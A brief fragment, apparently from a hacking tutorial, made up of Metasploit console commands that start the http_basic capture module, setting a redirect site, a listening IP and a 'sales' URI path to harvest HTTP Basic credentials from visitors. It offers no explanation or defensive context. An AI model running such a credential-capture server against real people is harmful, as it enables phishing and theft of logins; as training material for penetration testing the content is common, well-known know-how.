 msf5 > use auxiliary/server/capture/ http_basic msf5 auxiliary(server/capture/ http_basic) > set RedirectURL www.hackingarticles.in msf5 auxiliary(server/capture/ http_basic) > set srvhost 192.168.0.102 msf5 auxiliary(server/capture/ http_basic) > set uripath sales msf5 auxiliary(server/capture/ http_basic) > exploit